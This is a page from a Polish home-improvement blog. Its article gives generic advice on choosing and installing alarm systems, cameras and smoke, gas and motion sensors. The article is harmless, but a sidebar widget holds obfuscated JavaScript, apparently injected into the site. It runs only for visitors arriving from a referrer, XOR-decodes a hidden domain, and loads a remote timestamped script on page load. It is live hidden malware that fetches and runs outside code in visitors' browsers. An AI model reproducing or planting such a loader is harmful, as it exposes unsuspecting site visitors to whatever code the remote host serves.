								<a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="959" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667-768x575.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667-1024x767.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Bezpieczeństwo to priorytet każdego domu. W dzisiejszych czasach, kiedy przestępczość stale rośnie, ważne jest, aby chronić swoje mienie i ludzi, którzy w nim mieszkają. Jednym ze sposobów, aby osiągnąć ten cel, jest zainstalowanie systemów alarmowych, kamer i czujników, które nie tylko ostrzegają przed intruzami, ale również pozwalają na szybszą reakcję w przypadku zagrożenia.</p>
<p>Zdecyduj, który system najlepiej odpowiada Twoim potrzebom</p>
<p>Istnieją różne rodzaje systemów monitorujących do wyboru, dlatego przed podjęciem decyzji warto wiedzieć, jaki system będzie najlepiej odpowiadał naszym potrzebom. Niektóre z systemów to:</p>
<p>&#8211; Systemy alarmowe: aktywują się, gdy czujnik wykryje ruch lub drzwi zostaną otwarte, co powoduje natychmiastowe włączenie alarmu.<br />
&#8211; Kamery do monitorowania: umożliwiają ciągłą kontrolę nad naszym domem, a także rejestrują wydarzenia, które można przejrzeć w późniejszym czasie.<br />
&#8211; Czujniki dymu i gazu: wykrywają niebezpieczne poziomy dymu lub gazu, co pozwala na szybką reakcję w przypadku zagrożenia.<br />
&#8211; Czujki temperatury i wilgotności: informują nas o nagłych zmianach warunków atmosferycznych, co może być szczególnie przydatne, gdy jesteśmy z dala od domu.<br />
&#8211; Systemy interkomowe: pozwalają nam na monitorowanie osób, które znajdują się przed naszym domem, co może być szczególnie przydatne w przypadku nieoczekiwanych wizyt.</p>
<p>Wybierz odpowiednie miejsce na zainstalowanie urządzeń</p>
<p>Zanim dokonasz zakupu i instalacji systemu monitorującego, ważne jest, aby wybrać odpowiednie miejsce na jego zamontowanie. Należy pamiętać, że różne rodzaje urządzeń mają różne wymagania. Na przykład kamery powinny być zamontowane w miejscu z dobrym widokiem na teren, który chcemy monitorować, a czujki ruchu powinny być umieszczone na wysokości około 2-3 metrów od podłogi.</p>
<p>Zwróć uwagę na funkcje monitorujące</p>
<p>Przy wyborze systemu monitorującego należy zwrócić uwagę na jego funkcje. Niektóre z urządzeń posiadają funkcje takie jak wykrywanie ruchu lub dźwięku, nagrywanie wideo lub audio oraz wykrywanie obecności dymu lub gazu. Innymi przydatnymi funkcjami mogą być również powiadomienia push, które pojawiają się na naszym smartfonie, gdy system monitorujący wykryje zagrożenie, oraz opcja zdalnego sterowania, dzięki której możemy włączyć lub wyłączyć system z dowolnego miejsca.</p>
<p>Zadbaj o odpowiednie zabezpieczenia</p>
<p>Ostatnim ważnym krokiem jest zadbanie o odpowiednie zabezpieczenia systemu monitorującego. Warto zainstalować system antywłamaniowy, który chroni nasz system przed próbą nieautoryzowanego uzyskania dostępu. Ponadto, jeśli używasz smartfonów lub tabletów jako narzędzia monitorujące, ważne jest, aby zainstalować odpowiednie oprogramowanie, takie jak antywirus, które chroni te urządzenia przed atakami z sieci.</p>
<p>Podsumowanie</p>
<p>Systemy alarmowe, kamery i czujniki to skuteczne narzędzia, które pozwalają na monitorowanie naszego domu i zapewnienie jego ochrony. Przed dokonaniem zakupu należy jednak dostosować system do swoich potrzeb, wybrać odpowiednie miejsce na instalację, zwrócić uwagę na funkcje monitorujące i zadbać o odpowiednie zabezpieczenia.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.radiomaks.pl/dobry-hotel-materace-do-lozek-hotelowych/" rel="bookmark" title="Dobry hotel, materace do łóżek hotelowych">Dobry hotel, materace do łóżek hotelowych</a> <small>W każdym hotelowym pokoju, bardzo ważnym przedmiotem dla wygody klienta, jest łóżko i jego odpowiednio wygodne właściwości. W tym celu na rynku,...</small></li>
<li><a href="https://www.radiomaks.pl/montaz-podlog-wybor-najlepszego-rodzaju-podlogi-dla-danego-pomieszczenia/" rel="bookmark" title="Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia">Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia</a> <small>Wybierając podłogę dla danego pomieszczenia, warto zastanowić się nie tylko nad jej wyglądem, ale też funkcjonalnością i trwałością. W zależności od przeznaczenia...</small></li>
<li><a href="https://www.radiomaks.pl/inteligentne-systemy-domowe-wprowadzenie-do-technologii-inteligentnego-domu/" rel="bookmark" title="Inteligentne systemy domowe: Wprowadzenie do technologii inteligentnego domu">Inteligentne systemy domowe: Wprowadzenie do technologii inteligentnego domu</a> <small>Inteligentne systemy domowe &#8211; czym są? Ciągle rozwijająca się technologia przynosi nam coraz więcej udogodnień, które mają pomóc nam w codziennym życiu....</small></li>
<li><a href="https://www.radiomaks.pl/minimalistyczne-dekoracje-swiateczne-pomysly-na-minimalistyczne-ozdoby-i-aranzacje-podczas-swiat/" rel="bookmark" title="Minimalistyczne dekoracje świąteczne: Pomysły na minimalistyczne ozdoby i aranżacje podczas świąt">Minimalistyczne dekoracje świąteczne: Pomysły na minimalistyczne ozdoby i aranżacje podczas świąt</a> <small>Świąteczne dekoracje są jednym z najważniejszych elementów przygotowań do Bożego Narodzenia. To one tworzą klimat i atmosferę tego wyjątkowego czasu. Choć wiele...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> radiomaks.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-i-korzysci-z-przylacza-cieplowniczego-dla-inwestorow/">Podstawy i korzyści z przyłącza ciepłowniczego dla inwestorów</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/przewodnik-po-praniu-dywanow-techniki-srodki-i-skuteczne-metody/">Przewodnik po praniu dywanów: techniki, środki i skuteczne metody</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-zaprojektowac-bezpieczna-i-efektywna-instalacje-elektryczna-w-domu/">Jak zaprojektować bezpieczną i efektywną instalację elektryczną w domu</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/nowoczesne-balustrady-szklane-bezpieczenstwo-styl-i-estetyka/">Nowoczesne balustrady szklane: bezpieczeństwo, styl i estetyka</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-krok-po-kroku-odnowic-i-zabezpieczyc-stare-meble/">Jak krok po kroku odnowić i zabezpieczyć stare meble</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sufit-podwieszany-z-oswietleniem-led-oswietlenie-w-podwieszanym-suficie-jak-zrobic-sufit-podwieszany-z-ledami/" rel="bookmark">Sufit podwieszany z oświetleniem LED. Oświetlenie w podwieszanym suficie &#8211; Jak zrobić sufit podwieszany z ledami?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/optymalne-wyposazenie-kuchni-praktyczne-rozwiazania-dla-efektywnego-gotowania/" rel="bookmark">Optymalne wyposażenie kuchni: Praktyczne rozwiązania dla efektywnego gotowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wszechstronne-zastosowanie-drewna-klejonego-kvh-w-pracach-konstrukcyjnych/" rel="bookmark">Wszechstronne zastosowanie drewna klejonego KVH w pracach konstrukcyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wspaniale-zabudowane-produkty-zabudowy-wnek-warszawa-tanio-szafy-wnekowe-na-wymiar-poznan/" rel="bookmark">Wspaniałe zabudowane produkty &#8211; zabudowy wnęk Warszawa tanio. Szafy wnękowe na wymiar Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sprzata-obiekty-przemyslowe-sprzatanie-obiektow-przemyslowych-maszyny-czyszczace-warszawa/" rel="bookmark">Kto sprząta obiekty przemysłowe? Sprzątanie obiektów przemysłowych &#8211; maszyny czyszczące warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/montaz-podlog-wybor-najlepszego-rodzaju-podlogi-dla-danego-pomieszczenia/" rel="bookmark">Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrod-dla-dzieci-pomysly-na-bezpieczne-i-kreatywne-miejsce-zabaw-dla-najmlodszych/" rel="bookmark">Ogród dla dzieci: Pomysły na bezpieczne i kreatywne miejsce zabaw dla najmłodszych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/remontowanie-lazienki-w-stylu-rustykalnym-jak-stworzyc-przytulna-i-naturalna-atmosfere-w-lazience-w-rustykalnym-stylu/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remontowanie łazienki w stylu rustykalnym: Jak stworzyć przytulną i naturalną atmosferę w łazience w rustykalnym stylu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/remontowanie-lazienki-w-stylu-rustykalnym-jak-stworzyc-przytulna-i-naturalna-atmosfere-w-lazience-w-rustykalnym-stylu/" rel="bookmark">Remontowanie łazienki w stylu rustykalnym: Jak stworzyć przytulną i naturalną atmosferę w łazience w rustykalnym stylu</a><div class="arpw-summary">Remontowanie łazienki w stylu rustykalnym: jak stworzyć przytulną i naturalną atmosferę w rustykalnym stylu Łazienka to miejsce, w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/remontowanie-lazienki-w-ograniczonym-budzecie-jak-oszczedzac-i-szukac-tanszych-rozwiazan-podczas-remontu-lazienki/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remontowanie łazienki w ograniczonym budżecie: Jak oszczędzać i szukać tańszych rozwiązań podczas remontu łazienki" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2023/05/645e68abe7b19-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/remontowanie-lazienki-w-ograniczonym-budzecie-jak-oszczedzac-i-szukac-tanszych-rozwiazan-podczas-remontu-lazienki/" rel="bookmark">Remontowanie łazienki w ograniczonym budżecie: Jak oszczędzać i szukać tańszych rozwiązań podczas remontu łazienki</a><div class="arpw-summary">Remont łazienki to jedno z największych wyzwań dla domowych majsterkowiczów. Po pierwsze, łazienka musi być funkcjonalna oraz estetyczna. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/kiedy-nalezy-wykonac-badania-geotechniczne-gruntu/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kiedy należy wykonać badania geotechniczne gruntu?" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2023/04/6436df7f51612-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/kiedy-nalezy-wykonac-badania-geotechniczne-gruntu/" rel="bookmark">Kiedy należy wykonać badania geotechniczne gruntu?</a><div class="arpw-summary">Badania geotechniczne przeprowadza się w celu oceny zagęszczenia gruntu przed rozpoczęciem inwestycji budowlanej. Umożliwiają precyzyjną analizę podstawowych parametrów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/inteligentne-zabezpieczenia-jak-zabezpieczyc-dom-za-pomoca-inteligentnych-zamkow-alarmow-i-systemow-kontroli-dostepu/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828068.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Inteligentne zabezpieczenia: Jak zabezpieczyć dom za pomocą inteligentnych zamków, alarmów i systemów kontroli dostępu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828068.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828068-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828068-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828068-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-zabezpieczenia-jak-zabezpieczyc-dom-za-pomoca-inteligentnych-zamkow-alarmow-i-systemow-kontroli-dostepu/" rel="bookmark">Inteligentne zabezpieczenia: Jak zabezpieczyć dom za pomocą inteligentnych zamków, alarmów i systemów kontroli dostępu</a><div class="arpw-summary">Inteligentne zabezpieczenia dla Twojego domu Bezpieczeństwo naszego domu i rodziny jest jednym z najważniejszych priorytetów, dlatego warto zainwestować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/montaz-podlog-wybor-najlepszego-rodzaju-podlogi-dla-danego-pomieszczenia/"  rel="bookmark"><img width="50" height="28" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827959.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827959.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827959-300x169.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827959-768x432.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827959-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/montaz-podlog-wybor-najlepszego-rodzaju-podlogi-dla-danego-pomieszczenia/" rel="bookmark">Montaż podłóg: Wybór najlepszego rodzaju podłogi dla danego pomieszczenia</a><div class="arpw-summary">Wybierając podłogę dla danego pomieszczenia, warto zastanowić się nie tylko nad jej wyglądem, ale też funkcjonalnością i trwałością. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/architektura-krajobrazu-harmonijne-polaczenie-wnetrza-i-otoczenia/"  rel="bookmark"><img width="50" height="38" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Architektura krajobrazu: Harmonijne połączenie wnętrza i otoczenia" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-768x576.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/architektura-krajobrazu-harmonijne-polaczenie-wnetrza-i-otoczenia/" rel="bookmark">Architektura krajobrazu: Harmonijne połączenie wnętrza i otoczenia</a><div class="arpw-summary">Architektura krajobrazu: harmonijne połączenie wnętrza i otoczenia Oto co warto wiedzieć o architekturze krajobrazu i jak projektanci starają &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/minimalistyczne-dekoracje-swiateczne-pomysly-na-minimalistyczne-ozdoby-i-aranzacje-podczas-swiat/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalistyczne dekoracje świąteczne: Pomysły na minimalistyczne ozdoby i aranżacje podczas świąt" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827836-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-dekoracje-swiateczne-pomysly-na-minimalistyczne-ozdoby-i-aranzacje-podczas-swiat/" rel="bookmark">Minimalistyczne dekoracje świąteczne: Pomysły na minimalistyczne ozdoby i aranżacje podczas świąt</a><div class="arpw-summary">Świąteczne dekoracje są jednym z najważniejszych elementów przygotowań do Bożego Narodzenia. To one tworzą klimat i atmosferę tego &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/izolacja-dachow-metody-i-materialy-izolacyjne-stosowane-w-izolacji-termicznej-i-akustycznej-dachow/" rel="bookmark">Izolacja dachów: Metody i materiały izolacyjne stosowane w izolacji termicznej i akustycznej dachów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-rolety-i-zaluzje-automatyczne-sterowanie-naturalnym-swiatlem-i-prywatnoscia/" rel="bookmark">Inteligentne rolety i żaluzje: Automatyczne sterowanie naturalnym światłem i prywatnością</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/izolacja-akustyczna-jak-skutecznie-chronic-wnetrza-przed-halasem-z-zewnatrz-i-wewnatrz/" rel="bookmark">Izolacja akustyczna: Jak skutecznie chronić wnętrza przed hałasem z zewnątrz i wewnątrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-systemy-kontroli-dostepu-bezpieczny-i-wygodny-sposob-zarzadzania-wejsciem/" rel="bookmark">Inteligentne systemy kontroli dostępu: Bezpieczny i wygodny sposób zarządzania wejściem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/lazienkowy-raj-wyposazenie-lazienki-meble-lazienkowe-kabiny-prysznicowe-warszawa/" rel="bookmark">Łazienkowy raj. Wyposażenie łazienki &#8211; meble łazienkowe, kabiny prysznicowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 